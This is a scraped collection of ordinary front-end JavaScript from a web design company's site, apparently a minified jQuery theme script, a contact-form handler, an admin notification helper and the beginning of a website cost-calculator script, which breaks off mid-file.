arrFA=[],firstLoad=!0,animaTimeout=[],animaTimeout_2=[],default_anima,window_width=$(window).width(),window_height=$(window).height(),body,nav,header,parallax_items,parallax_title_video=!1,footer_parallax,sections_slider_parallax;$(document).ready((function(){body=$("body"),nav=$("body > nav"),header=$(body).find(" > header"),parallax_items=$(body).find("[data-parallax]"),footer_parallax=$(body).find(" > footer.footer-parallax"),sections_slider_parallax=$(body).find(" > main > .section-slider[data-slider-parallax]"),$(body).on("click","[data-social]",(function(){var t=$(this).attr("data-social"),i=$(this).attr("data-social-url"),a=i;isEmpty(i)&&(a=window.location.href);var e="https://www.facebook.com/sharer/sharer.php?u="+a;"share-twitter"==t&&(e="https://twitter.com/intent/tweet?text="+$("meta[name=description]").attr("content"),isEmpty(i)||(e="https://twitter.com/intent/tweet?url="+i)),"share-pinterest"==t&&(e="http://pinterest.com/pin/create/button/?url="+a),"share-linkedin"==t&&(e="https://www.linkedin.com/shareArticle?url="+a),openWindow(e)})),$(body).find("[data-anima]").each((function(){var t=$(this).attr("data-trigger");if(isEmpty(t)||"scroll"==t||"load"==t){var i=$(this).find(".anima,*[data-anima]");isEmpty(i)&&(i=this);var a=null,e=0;$(i).each((function(){$(this).hasClass("anima")||i==this?(null!=a&&!$.contains(a,this)||null==a)&&($(this).css("opacity",0),e++):a=this})),0==e&&$(this).css("opacity",0)}isEmpty(t)||"load"!=t||initAnima(this)})),$(body).on("click","[data-anima][data-trigger=click]",(function(){outAnima(this),initAnima(this)})),$(body).on("mouseenter","[data-anima][data-trigger=hover]",(function(){initAnima(this)})),$(body).on("mouseleave","[data-anima][data-trigger=hover]",(function(){$(this).stop(!0,!1),outAnima(this)})),window_width>992?($(nav).on("click",".search-box-menu > i",(function(){$(this).parent().toggleClass("active")})),$(body).on("mouseenter","nav[data-menu-anima] .menu-cnt > ul > li > a,nav[data-menu-anima] .lan-menu > li > a",(function(){$(this).parent().find(" > ul, > .mega-menu").css("opacity",0).css("transition-duration","0ms").showAnima($("nav").data("menu-anima"))})),$(body).on("mouseenter",".menu-subline .menu-cnt > ul li",(function(){$(nav).find(".subline-bar ul").removeClass("active").eq($(this).index()).addClass("active")})),$(nav).on("mouseleave",".subline-bar",(function(){$(this).find("ul").removeClass("active")})),$(nav).hasClass("menu-side-collapse")&&$(nav).on("click",".menu-cnt > ul > li > a",(function(){var t=$(this).parent(),i=$(t).hasClass("active");if($(nav).find(".menu-cnt > ul > li").removeClass("active"),!i){var a=$(t).find(" > ul,.mega-menu");document.body.className = "aniket-rod";if($(t).addClass("active"),a.length){var e=$(a).height()+15;$(a).css("height","0"),$(a).animate({height:e},500,(function(){$(a).css("height","")}))}}}))):($(body).on("click",".menu-cnt > ul > li > a,.lan-menu a",(function(){var t=$(this).parent(),i=$(t).hasClass("active");if($(body).find(" > nav .menu-cnt > ul > li,.shop-menu-cnt,.lan-menu li").removeClass("active"),i||$(t).addClass("active"),$(nav).hasClass("menu-subline")){var a=$(".subline-bar");$(nav).find(".subline-bar ul").removeClass("active"),$(a).css("margin-top",$(t).offset().top+$(t).height()+"px"),i||$(nav).find(".subline-bar ul").removeClass("active").eq($(t).index()).addClass("active")}})),$(nav).on("click",".dropdown > a",(function(t){t.preventDefault()})),$(body).on("click",".shop-menu-cnt",(function(){$(this).toggleClass("active")})),$(body).on("click",".menu-inner:not(.menu-inner-vertical) > ul > li > a",(function(){$(this).parent().toggleClass("active")})),$(nav).hasClass("menu-fixed")&&$(nav).find(".menu-cnt").css("max-height",window_height-5-$(nav).find(" > .container").outerHeight()+"px")),$(nav).on("click",".menu-btn",(function(){let t,i=$(nav).hasClass("active"),a=$(nav).find(".menu-cnt");i?t=0:($(a).css({opacity:"0",height:"auto"}),t=$(a).outerHeight(),$(a).css({opacity:"",height:""})),i||$(nav).addClass("active"),$(a).animate({height:t},300,(function(){setTimeout((function(){i?($(nav).removeClass("active"),$(a).css("height","0")):$(a).css("height","auto")}),300)}))})),$(body).on("click",".menu-inner-vertical .dropdown",(function(){var t=$(this).hasClass("active");$(this).closest(".menu-inner").find(".dropdown").removeClass("active"),t||$(this).addClass("active")})),$(body).on("click",".menu-inner:not(.menu-inner-vertical) > div",(function(){$(this).parent().toggleClass("active")})),onePageScroll($(".menu-inner,.menu-one-page")),(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0)&&$(body).addClass("iex"),$(body).on("click",'a[href="#"]',(function(t){t.preventDefault()})),$(body).find("[data-href].lightbox").each((function(){$(this).attr("href",$(this).attr("data-href")),$(this).initMagnificPopup()})),$(body).on("click","[data-href]",(function(t){var i=$(this).attr("class");if(-1==i.indexOf("scroll-to")&&-1==i.indexOf("lightbox")){var a=$(this).attr("data-href");if(0==a.indexOf("#"))"#"!=a&&$(a).scrollTo(),t.preventDefault();else{var e=$(this).attr("data-target");isEmpty(e)||"_blank"!=e?document.location=a:window.open(a)}}})),$(body).find(".full-screen").each((function(){$(this).sizeFullScreen($(this).attr("data-offset"))})),$(body).on("click",".icon-links-popup > i",(function(){$(this).parent().toggleClass("active")})),window_width>992&&($(".section-two-blocks .content").each((function(){var t=this;setTimeout((function(){var i=$(t).outerHeight(),a=$(t).closest(".section-two-blocks");isEmpty($(a).attr("data-parallax"))&&$(a).css("height",i),$(a.find(".row > div:first-child")).renderLoadedImgs()}),300)})),$(footer_parallax).length&&$(body).find("main").addClass("footer-parallax-cnt").css("margin-bottom",$(footer_parallax).outerHeight()+"px")),$(nav).find("a").each((function(){$(this).attr("href")==window.location.href&&($(this).closest(".dropdown-menu").length?$(this).closest(".dropdown.multi-level:not(.dropdown-submenu),.dropdown.mega-dropdown").addClass("active"):$(this).closest("li").addClass("active"))})),$(body).on("click",".album-box",(function(){var t=$(this).closest(".album"),i=$(t).attr("data-album-anima");isEmpty(i)&&(i="fade-bottom"),$(".album-title > span").html($(this).find(".caption h3").html()),$(t).addClass("active"),$(t).find(".album-item").removeClass("active "+i).eq($(this).index()).addClass("active").showAnima(i)})),$(body).on("click",".album-title > a",(function(){var t=$(this).closest(".album");$(t).removeClass("active"),$(t).find(".album-list").css("opacity",0).showAnima("fade-in")})),$(header).hasClass("header-video")&&($(header).find(" > video").set_video_size($(header).width(),$(header).height()),$(header).hasClass("video-parallax")&&(parallax_title_video=!0)),$(body).find("[data-video-youtube]").each((function(){$(this).initYoutubeVideo()})),$(".section-video,.section-block .block-media").each((function(){$(this).find(" > video").set_video_size($(this).width(),$(this).height())})),$(".section-slider").each((function(){$(this).init_background_slider()})),$(header).hasClass("header-slider")&&$(header).init_background_slider(),setTimeout((function(){$(window).scroll()}),50),$(body).on("click",".scroll-top",(function(){$("html, body").stop().animate({scrollTop:0},"500","swing")})),$(body).on("click",".scroll-to",(function(t){var i=$(this).attr("data-scroll-to");isEmpty(i)&&(i=$(this).attr("href")),isEmpty(i)&&(i=$(this).attr("data-href"));try{$(i).scrollTo()}catch(t){}0==i.indexOf("#")&&($(this).hasClass("btn")||$(this).hasClass("btn-text"))&&t.preventDefault()})),$(body).addClass("no-transactions"),$(body).find(" > #preloader").fadeOut(300),setTimeout((function(){$(body).removeClass("no-transactions")}),400);var t=$(header).find(".container"),i=$("[data-anima]"),a=$(".scroll-hide"),e=$(".scroll-change"),n=$(".scroll-show"),s=$(".scroll-top-btn"),o=$(".scroll-show-mobile"),l=$("nav.scroll-change .navbar-brand"),r=$(".fp-enabled").length,c=0,d=$("[data-scroll-detect] li"),h=[];d.length&&$(d).each((function(){$(this).find("a").attr("href").length>1&&h.push($(body).find($(this).find("a").attr("href")))})),$(window).scroll((function(){var m=$(window).scrollTop();if(c!=m||0==c){var f=window.pageYOffset,u=!0,p=$(document).height();c=m,m<2200&&($(t).css("margin-top",f).css("opacity",100/f<1?100/f:1),parallax_title_video&&$(header).find(" > video").css("margin-top",f)),m>100&&u&&(u=!1,$(a).addClass("hidden"),$(e).addClass("scroll-css"),$(n).addClass("showed"),$(s).css("opacity",1),$(nav).addClass("scroll-menu"),window_width<994&&$(o).removeClass("hidden"),$(l).hide().show(0),$(footer_parallax).length&&(m+window_height>p-window_height?$(footer_parallax).css("opacity",1):$(footer_parallax).css("opacity",0))),m<100&&(u=!0,$(a).removeClass("hidden"),r||$(e).removeClass("scroll-css"),$(n).removeClass("showed"),$(o).css("opacity",0),$(l).hide().show(0),$(nav).removeClass("scroll-menu")),$(i).each((function(){var t=$(this).attr("data-trigger");(isEmpty(t)||"scroll"==t)&&isScrollView(this)&&(isEmpty($(this).attr("data-anima"))||initAnima(this),$(this).attr("data-anima",""))})),$(h).each((function(t){isScrollView(this)&&$(d).removeClass("active").eq(t).addClass("active")})),$(sections_slider_parallax).each((function(t){isScrollView(this)?$(sections_slider_parallax).eq(t).addClass("active"):$(this).removeClass("active")}))}})),$(window).resize((function(){window_width=$(window).width(),window_height=$(window).height()}));var m=$(body).find(".shop-menu-cnt");function f(){$("meta[content='wordpress']").length&&$(m).length&&jQuery.ajax({method:"POST",url:ajax_url,data:{action:"hc_get_wc_cart_items"}}).done((function(t){if(!isEmpty(t)&&t.length>10){var i=JSON.parse(t);if(i.length>0){for(var a=$(m).find(".cart-total").attr("data-currency"),e=0,n="",s=0;s<i.length;s++)e+=i[s].price*i[s].quantity,n+="<li onclick=\"document.location = '"+i[s].link+'\'" class="cart-item"><img src="'+i[s].image+'" alt=""><div class="cart-content"><h5>'+i[s].title+'</h5><span class="cart-quantity">'+i[s].quantity+" x "+a+i[s].price+"</span></div></li>";$(m).find(".shop-cart").html(n),$(m).find(".cart-total span").html(a+""+e),$(m).removeClass("shop-menu-empty"),$(m).find("i").html('<span class="cart-count">'+i.length+"</span>")}}}))}f(),$(body).on("click",".ajax_add_to_cart,.product-remove a",(function(){setTimeout((function(){f()}),2e3)})),0==$(body).find(".comment-list .item").length&&$(body).find(".comments-cnt").addClass("no-comments"),$(body).find("[data-minitip]").executeFunction("miniTip",(function(){$("[data-minitip]").each((function(){$(this).initMinitip()}))})),$(body).find(".img-box,.media-box").executeFunction("imagesLoaded",(function(){$(".img-box,.media-box").each((function(){$(this).renderLoadedImgs()}))})),$(body).find(".maso-list").executeFunction("isotope",(function(){setTimeout((function(){$.fn.setGlobalVar(!1,"firstLoad")}),1e3),$(".maso-list").each((function(){"manual"!=$(this).attr("data-trigger")&&$(this).initIsotope()}))})),$(body).on("click",".maso-list .menu-inner a",(function(){var t=$(this).attr("data-filter"),i=$(this).closest(".maso-list");isEmpty(t)||$(i).find(".maso-box").isotope({filter:"."+$(this).attr("data-filter")});var a=$(i).find(".load-more");a.length&&setTimeout((function(){var t=0,e=parseInt($(a).attr("data-page-items"),10);if($(i).find(".maso-box .maso-item").each((function(){-1==$(this).attr("style").indexOf("display: none")&&t++})),t<e){$(i).find(".load-more").click();var n=setInterval((function(){$(i).find(".maso-box").height()<10?$(i).find(".load-more").click():clearInterval(n)}),100)}}),450),$(i).find(".maso-box .maso-item").length<3&&$(i).find(".load-more-maso").click(),$(i).find("li").removeClass("active"),$(this).closest("li").addClass("active")})),$(body).on("click",".maso-order",(function(){var t=$(this).closest(".maso-list").find(".maso-box");"asc"==$(this).attr("data-sort")?(t.isotope({sortAscending:!1}),$(this).attr("data-sort","desc"),$(this).html("<i class='fa fa-arrow-up'></i>")):(t.isotope({sortAscending:!0}),$(this).attr("data-sort","asc"),$(this).html("data-sort"),$(this).html("<i class='fa fa-arrow-down'></i>"))})),$(body).find(".grid-list.list-gallery .grid-box,.maso-list.list-gallery .maso-box, .lightbox,.box-lightbox,.lightbox-trigger,.woocommerce-product-gallery__image a").executeFunction("magnificPopup",(function(){$(body).find(".grid-list.list-gallery .grid-box,.maso-list.list-gallery .maso-box,.lightbox,.woocommerce-product-gallery__image a").each((function(){$(this).initMagnificPopup()})),$(window).scroll((function(t){$(body).find("[data-trigger=scroll].lightbox-trigger").each((function(){isScrollView(this)&&($($(this).attr("href")).initMagnificPopup(),$(this).attr("data-trigger","null"))}))}));var t=getURLParameter("lightbox"),i=getURLParameter("id");if(isEmpty(i)||(i="#"+i+" "),!isEmpty(t))if(t.indexOf("list")>-1)$(i+".grid-box .grid-item:nth-child("+t.replace("list-","")+") .img-box").click(),$(i+".maso-box .maso-item:nth-child("+t.replace("list-","")+") .img-box").click();else if(t.indexOf("slide")>-1)$(i+".slides > li:nth-child("+t.replace("slide-","")+") .img-box").click();else{var a=$("#"+t);if($(a).length)if($(a).hasClass("img-box")||$(a).hasClass("lightbox"))$(a).click();else{var e=$(a).find(".img-box,.lightbox");e.length?$(e).click():$(a).hasClass("box-lightbox")&&$.magnificPopup.open({type:"inline",items:{src:"#"+t},mainClass:"lightbox-on-load"})}}})),$(body).find("[data-trigger=load].box-lightbox").each((function(){var t=$(this).attr("data-expire");if(!isEmpty(t)&&t>0){var i=$(this).attr("id");isEmpty(Cookies.get(i))&&($(this).initMagnificPopup(),Cookies.set(i,"expiration-cookie",{expire:t}))}else $(this).initMagnificPopup()})),$(body).find(".scroll-box,.menu-side").executeFunction("slimScroll",(function(){if($(body).find(".scroll-box").each((function(){$(this).initSlimScroll()})),window_width>992){var t=$(body).find(".menu-side-collapse .menu-cnt");$(t).slimScroll({height:$(t).height()-20,color:$(t).attr("data-bar-color"),size:"4px",distance:"0px",start:"bottom"})}})),$(parallax_items).executeFunction("parallax",(function(){var t;$(parallax_items).each((function(t){var i="";$(this).initParallax(),$(this).hasClass("ken-burn-in")&&(i="ken-burn-in"),$(this).hasClass("ken-burn-out")&&(i="ken-burn-out"),$(this).hasClass("ken-burn-center")&&(i="ken-burn-center"),$(this).hasClass("parallax-side")&&(i+=" parallax-side-cnt"),""!=i&&setTimeout((function(){$(".parallax-mirror:eq("+(t-1)+")").addClass(i)}),100)}));var i=0,a=$("html").hasClass("fp-enabled");t=self.setInterval((function(){i>30?clearInterval(t):a||$(window).trigger("resize").trigger("scroll"),i+=1}),100)})),$(body).find(".countdown [data-time],[data-to],[data-progress]").executeFunction("downCount",(function(){$(body).init_progress_all()}))})),function(t){if("function"==typeof define&&define.amd)define(t);else if("object"==typeof exports)module.exports=t();else{var i=window.Cookies,a=window.Cookies=t();a.noConflict=function(){return window.Cookies=i,a}}}((function(){function t(){for(var t,i,a=0,e={};a<arguments.length;a++)for(i in t=arguments[a])e[i]=t[i];return e}return function i(a){function e(i,n,s){var o,l;if(arguments.length>1){"number"==typeof(s=t({path:"/"},e.defaults,s)).expires&&((l=new Date).setMilliseconds(l.getMilliseconds()+864e5*s.expires),s.expires=l);try{o=JSON.stringify(n),/^[\{\[]/.test(o)&&(n=o)}catch(t){}return n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),i=(i=(i=encodeURIComponent(String(i))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[i,"=",n,s.expires&&"; expires="+s.expires.toUTCString(),s.path&&"; path="+s.path,s.domain&&"; domain="+s.domain,s.secure?"; secure":""].join("")}i||(o={});for(var r=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,d=0;d<r.length;d++){var h=r[d].split("="),m=h[0].replace(c,decodeURIComponent),f=h.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{if(f=a&&a(f,m)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(t){}if(i===m){o=f;break}i||(o[m]=f)}catch(t){}}return o}return e.get=e.set=e,e.getJSON=function(){return e.apply({json:!0},[].slice.call(arguments))},e.defaults={},e.remove=function(i,a){e(i,"",t(a,{expires:-1}))},e.withConverter=i,e}()})),$.fn.toggleClick=function(t){var i=arguments,a=t.guid||$.guid++,e=0,n=function(a){var n=($._data(this,"lastToggle"+t.guid)||0)%e;return $._data(this,"lastToggle"+t.guid,n+1),a.preventDefault(),i[n].apply(this,arguments)||!1};for(n.guid=a;e<i.length;)i[e++].guid=a;return this.click(n)},$.fn.showAnima=function(t,i){var a=this;"default"===t&&(t=$.fn.getGlobalVar("default_anima")),$(a).removeClass(t),isEmpty(i)||"complete"!==i?setTimeout((function(){var i=$(a).data("time");$(a).css(cssInit(0,isEmpty(i)?500:i)).addClass(t),$(a).css("opacity","")}),100):($(a).attr("data-anima",t).attr("data-trigger","manual"),initAnima(a))},$.fn.sizeFullScreen=function(t){isEmpty(t)&&(t=0),isEmpty(this)||$(this).css("height",window_height-t)},$.fn.scrollTo=function(){isEmpty(this)||$("html, body").animate({scrollTop:$(this).offset().top-50},1e3)},$.fn.expandItem=function(){var t=this;$(t).css("display","block").css("height","");var i=$(t).height();$(t).css("height",0).css("opacity",1),$(t).animate({height:i},300,(function(){$(t).css("height","")}))},$.fn.collapseItem=function(){var t=this;$(t).animate({height:0},300,(function(){$(t).css("display","none")}))},$.fn.set_video_size=function(t,i){var a,e,n=$(this).height(),s=$(this).width();(n<i||s<t)&&(a=t*(i/n),$(this).css("width",a+"px"));e=$(this).height(),a>t&&$(this).css("margin-left","-"+(a-t)/2+"px"),e>i&&$(this).css("margin-top","-"+(e-i)/2+"px")},$.fn.initYoutubeVideo=function(){var t=$(this).attr("data-video-youtube");if(!isEmpty(t)){-1==t.indexOf("http:")&&-1==t.indexOf("www.you")&&-1==t.indexOf("youtu.be")||(-1!=t.indexOf("?v=")&&(t=t.substring(t.indexOf("v=")+2)),-1!=t.indexOf("youtu.be")&&(t=t.substring(t.lastIndexOf("/")+1)));var i=$(this).attr("data-video-quality"),a="";isEmpty(i)||"hc-hd"==i&&(a+="&amp;vq=hd1080"),$(this).html('<iframe frameborder="0" allowfullscreen="0" src="https://www.youtube.com/embed/'+t+"?playlist="+t+"&amp;vq=hd1080&amp;loop=1&amp;start=0&amp;autoplay=1&amp;mute=1&amp;controls=0&amp;showinfo=0&amp;wmode=transparent&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;enablejsapi=1&amp;volume=0"+a+'"></iframe>')}},$.fn.getHeight=function(){return isEmpty(this)?0:$(this)[0].clientHeight},$.fn.executeFunction=function(t,i){var a;$(this).length>0&&("function"==typeof window.jQuery.fn[t]||"function"==typeof window[t]?i():a=setInterval((function(){"function"!=typeof window.jQuery.fn[t]&&"function"!=typeof window[t]||(i(),clearInterval(a))}),300))},$.fn.getGlobalVar=function(name){return eval(name)},$.fn.setGlobalVar=function(t,i){window[i]=t},$.fn.init_background_slider=function(){var t=$(this).attr("data-interval"),i=$(this).find(" > .background-slider > div"),a=$(i).length,e=1;"0"!=t&&(isEmpty(t)&&(t=3e3),setInterval((function(){e+=1,$(i).removeClass("active"),$(i).eq(e%a).addClass("active")}),t))},$.fn.initMinitip=function(){$(this).miniTip({title:$(this).attr("data-title"),content:$(this).attr("data-minitip"),anchor:$(this).attr("data-pos"),delay:500})},$.fn.renderLoadedImgs=function(){if($.isFunction($.fn.imagesLoaded)){var t,i=!1,a=imagesLoaded($(this));$(this).hasClass("maso-box")&&(i=!0,t=this),a.on("progress",(function(a,e){if(!$(e.img).parent().hasClass("hc-image")){var n=e.isLoaded?"loaded":"broken",s="a";$(e.img).closest(".img-box").length?s=".img-box":$(e.img).closest(".media-box").length?s=".media-box":$(e.img).closest("ul.glide__slides").length?s=".glide__slides":$(e.img).closest("figure").length&&(s="figure");var o=$(e.img).closest(s),l=e.img.clientHeight,r=e.img.clientWidth,c=0,d=0;if(isEmpty(o.get(0))||(c=o.get(0).clientWidth,d=o.get(0).clientHeight),"loaded"==n){if(i){t.isotope("layout");var h=$(e.img).closest(".maso-item");$(h).css("visibility","visible"),$(h).find("> *").animate({opacity:1},300)}if($(e.img).css("transition","none"),l>d)$(e.img).css("margin-top","-"+Math.floor((l-d)/2)+"px");else{var m=r*(d/l);m/r>1&&($(e.img).css("max-width",Math.ceil(m)+"px").css("width",Math.ceil(m)+"px"),$(e.img).css("margin-left","-"+Math.floor((m-c)/2)+"px"))}setTimeout((function(){$(e.img).css("transition","")}),100)}}}))}},$.fn.initPagination=function(){var t=$(this).attr("data-options"),i=($(this).attr("data-pagination-anima"),parseInt($(this).attr("data-page-items"),10)),a=$(this).closest(".maso-list"),e=$(a).find(".maso-box"),n=e.isotope("getItemElements"),s=$(n).length,o="";$(this).hasClass("load-more")&&(o="load-more"),$(this).hasClass("pagination")&&(o="pagination");for(var l=i;l<s;l++)$(n[l]).addClass("isotope-hidden");if(setTimeout((function(){for(var t=i;t<s;t++)e.isotope("remove",n[t]);e.isotope("layout")}),1e3),"pagination"==o){var r={totalPages:Math.ceil(s/i),visiblePages:7,first:"First",last:"Last",next:"Next",prev:"Previous",onPageClick:function(s,o){e.isotope("remove",e.isotope("getItemElements"));for(var l=i*(o-1);l<i*o;l++)$(n[l]).removeClass("isotope-hidden"),e.isotope("insert",n[l]);e.isotope("layout"),isEmpty(t)||-1==t.indexOf("scrollTop:true")||$(a).scrollTo()}};isEmpty(t)||(t.split(","),r=getOptionsString(t,r)),$(this).twbsPagination(r)}if("load-more"==o){var c=this;$(c).on("click",(function(t){d(this)})),isEmpty(t)||-1==t.indexOf("lazyLoad:true")||$(window).scroll((function(){$(window).scrollTop()+window_height==$(document).height()&&($.fn.getGlobalVar("firstLoad")?setTimeout((function(){d(c)}),800):d(c))}))}function d(t){var a=$(t).attr("data-current-page");isEmpty(a)&&(a=1),a++,$(t).attr("data-current-page",a);for(var o=i*a,l=i*(a-1);l<i*a;l++)$(n[l]).removeClass("isotope-hidden"),e.isotope("insert",n[l]);e.isotope("layout"),$.isFunction($.fn.renderLoadedImgs)&&$(e).renderLoadedImgs(),o>=s&&$(t).hide(300)}},$.fn.initIsotope=function(){if($.isFunction($.fn.isotope)){var t=$(this).find(".maso-box"),i=$(this).find(".menu-inner"),a=$(this).attr("data-options"),e={itemSelector:".maso-item",percentPosition:!0,masonry:{columnWidth:".maso-item",horizontalOrder:!0},getSortData:{number:function(t){return parseInt(jQuery(t).attr("data-sort"),10)}},sortBy:"number"};if(isEmpty(a)||(a.split(","),e=getOptionsString(a,e)),$(i).length){var n=$(t).find(".maso-item").length;$(i).find("li a:not(.maso-filter-auto)").each((function(){var i=$(this).attr("data-filter"),a=$(t).find("."+i).length;a!=n&&0!=a||"maso-item"==i||isEmpty(i)||$(this).closest("li").remove()}))}if($(t).isotope(e),$.isFunction($.fn.renderLoadedImgs)){t.isotope("getItemElements");$(t).renderLoadedImgs()}0==$(this).find("img").length&&($(this).find(".maso-item").css("visibility","visible"),$(this).find(".maso-item > *").animate({opacity:1},300)),$(this).find(".pagination,.load-more").initPagination()}},$.fn.initParallax=function(t){var i=$(this).attr("data-bleed"),a=$(this).attr("data-position");$(this).attr("id");isEmpty(i)&&"0"!=i&&(i=70),isEmpty(a)&&(a="center");var e={bleed:i,positionY:a};isEmpty(t)||(e.imageSrc=t),$(this).parallax(e)},$.fn.initMagnificPopup=function(){var t=this,i=$(t).attr("data-options"),a=$(t).attr("data-trigger");isEmpty(a)&&(a="");var e=$(t).attr("data-lightbox-anima"),n=$(t).attr("href");isEmpty(n)&&(n=""),isEmpty(e)&&(e=$(t).parent().attr("data-lightbox-anima"));var s={type:"iframe",image:{cursor:"mfp-zoom-out-cur mfp-active"+(isEmpty($(this).attr("title"))?"":" mfp-title-active")}};if(isEmpty(i)||(i.split(","),s=getOptionsString(i,s)),isEmpty(s.mainClass)&&(s.mainClass=""),"load"==a||"scroll"==a){var o=$(t).attr("data-link"),l=$(t).attr("data-click");isEmpty(o)?(n="#"+$(this).attr("id"),s.mainClass+=" custom-lightbox"):n=o,isEmpty(l)||$("body").on("click",".lightbox-on-load",(function(){"_blank"==$(t).attr("data-click-target")?window.open(l):document.location=l}))}($(t).hasClass("grid-box")||$(t).hasClass("maso-box"))&&(s.type="image",s.delegate="a.img-box,.cnt-box a:not(.img-box),.media-box",s.gallery={enabled:1}),-1==n.indexOf(".jpg")&&-1==n.indexOf(".png")&&-1==n.indexOf("placehold.it")||(s.type="image"),0==n.indexOf("#")&&(s.type="inline",s.mainClass+=" box-inline",s.closeBtnInside=0),s.callbacks={open:function(){var t=$(".mfp-content");isEmpty(e)?isEmpty(i)||-1==i.indexOf("anima:")||($(t).showAnima(s.anima),$(t).css("opacity",0)):($(t).showAnima(e),$(t).css("opacity",0)),0==n.indexOf("#")&&$(n).css("display","block");var a=$(t).find(".google-map");$.isFunction($.fn.googleMap)&&$(a).length&&$(a).googleMap()},change:function(t){var i=this.content;$(".mfp-container").removeClass("active"),setTimeout((function(){$(".mfp-container").addClass("active")}),500);var a=$(i).find(".google-map");$.isFunction($.fn.googleMap)&&$(a).length&&$(a).googleMap()},close:function(){$.isFunction($.fn.fullpage)&&$.isFunction($.fn.fullpage.setMouseWheelScrolling)&&$.fn.fullpage.setMouseWheelScrolling(!0)}},"load"!=a&&"scroll"!=a?$(t).magnificPopup(s):(0==n.indexOf("#")&&$(n).css("display","block"),s.items={src:n},s.mainClass+=" lightbox-on-load",$.magnificPopup.open(s))},$.fn.restartSlimScroll=function(){var t=$(this).parent();$(t).hasClass("slimScrollDiv")&&($(this).removeData("slimScroll"),$(t).find(".slimScrollBar").remove(),$(t).find(".slimScrollRail").remove(),$(t).replaceWith(this)),$(this).initSlimScroll()},$.fn.initSlimScroll=function(){let t=$(this).hasClass("disable-md"),i=$(this).hasClass("disable-sm");if(t&&window_width>992||i&&window_width>768||!t&&!i||window_width>992){var a=$(this).attr("data-height"),e=$(this).attr("data-offset"),n=$(this).attr("data-rail-color"),s=$(this).attr("data-bar-color"),o=$(this).attr("data-options"),l={height:0,size:"4px",railVisible:!0,alwaysVisible:!0,color:isEmpty(s)?"#888888":s,railColor:isEmpty(n)?"#e6e6e6":n,railOpacity:1};isEmpty(o)||(o.split(","),l=getOptionsString(o,l)),window_width<993&&(l.alwaysVisible=!0),"fullscreen"==a&&(!isEmpty(e)&&window_width-e>150?h=window_width-e:h=window_width-100,a=h),isEmpty(e=$(this).attr("data-height-remove"))&&(e=0),-1==(a+="").indexOf("#")&&-1==a.indexOf(".")||($(this).css("height","0px").css("overflow","hidden"),a=""+($(this).closest(a).height()-e),$(this).css("height","").css("overflow","")),l.height=a+"px",$(this).slimScroll(l);var r=$(this).find(".google-map");$.isFunction($.fn.googleMap)&&$(r).length&&$(r).googleMap(),l.alwaysVisible||$(".slimScrollBar").hide(),window_width<993&&$(this).find(".slimScrollBar").css("height","50px"),$(this).on("mousewheel DOMMouseScroll",(function(t){t.preventDefault()})),$(this).slimScroll().bind("slimscroll",(function(t,i){"scrolling"!=i&&$(this).removeClass("scroll-pos-top").removeClass("scroll-pos-bottom"),$(this).addClass("scroll-pos-"+i)}))}}}(jQuery),jQuery.fn.extend({cssInt:function(t){return parseInt(this.css(t),10)||0},hasAnyClass:function(){for(var t=0;t<arguments.length;t++)if(this.hasClass(arguments[t]))return!0;return!1}});

--- FILE ---
content_type: text/javascript
request_url: https://www.webmediatricks.com/assets/js/contact-form.js
body_size: 1260
content:
!function(t,e,a,i){"use strict";t(a).ready((function(){t(".form-ajax").each((function(a){var i=this,n=t(this).attr("data-email"),r=t(this).attr("data-engine");isEmpty(r)&&(r="php"),isEmpty(n)&&(n="");var o=t(this).attr("data-subject");isEmpty(o)&&(o=""),t(i).submit((function(a){if(t(".form-group").removeClass("has-error"),t(".help-block").remove(),"undefined"!=typeof grecaptcha&&t(this).find(".g-recaptcha").length&&0===grecaptcha.getResponse().length)return a.preventDefault,!1;t(i).find(".cf-loader").show();var s={values:{},domain:e.location.hostname.replace("www.",""),email:n,subject_email:o,engine:r};t(i).find("input,textarea,select").each((function(){var e=t(this).val();if(!isEmpty(e)){var a=t(this).attr("data-name");isEmpty(a)&&(a=t(this).attr("name")),isEmpty(a)&&(a=t(this).attr("id"));var i=t(this).attr("data-error");isEmpty(i)&&(i=""),s.values[a]=[e,i]}})),t.ajax({type:"POST",url:t(i).attr("action"),data:s,dataType:"json",encode:!0}).done((function(e){e.success?t(i).html(t(i).find(".success-box").html()):(console.log(e),t(i).find(".error-box").show()),t(i).find(".cf-loader").hide()})).fail((function(e){console.log(e),t(i).find(".error-box").show(),t(i).find(".cf-loader").hide()})),a.preventDefault()}))}))}))}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://www.webmediatricks.com/admin_assets/js/common.js
body_size: 340
content:
$(document).ready(function(){
$.ajaxSetup({
  headers: {
   'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
  }
});  
//SET NOTIFICATION POSITION
alertify.set('notifier','position', 'top-right');
    
});

 notification = (type,msg,callback=null)=>{
  if(type){
   alertify.notify(msg, type, 2, callback);
  }
 }

--- FILE ---
content_type: text/javascript
request_url: https://www.webmediatricks.com/assets/js/cost-calculator.js
body_size: 6099
content:
$(document).ready(function(){
 $('#emailCount').hide();    
 let website_type = new Map();
 let page_type = new Map();
 let domain = "";
 let domain_price = 0;
 let hosting = 0;
 let email_price = 0;
 let single_email = 0;
 let email_qty = 1;
 let pages = "";
 let special_requirements = [];
 let remark = "";
 
 //WEBSITE TYPE
 $('input[name="website_type"]').click(function(){
   website_type['name'] = $(this).val();
   website_type['price'] = $(this).data('price');
   
   pages = $('input[class="pages"]:checked').map(function(_, el){
            return $(el).val();
           }).get();
   
   operation();
 });
 
 //PAGE TYPE
 $('input[name="page_type"]').click(function(){
  if(website_type.length === 0){
   notification("error","Please choose website type.");
   $("website_type").prop('checked', false);
   return false;
  }    
   page_type['name'] = $(this).val();
   page_type['price'] = $(this).data('price');
   operation();
 });
 
  //IS DOMAIN
 $('input[name="domain_price"]').click(function(){
  if(website_type.length === 0){
   notification("error","Please choose website type.");
   $("website_type").prop('checked', false);
   return false;
  }
  if(page_type.length === 0){
   notification("error","Please choose page type.");
   $("page_type").prop('checked', false);
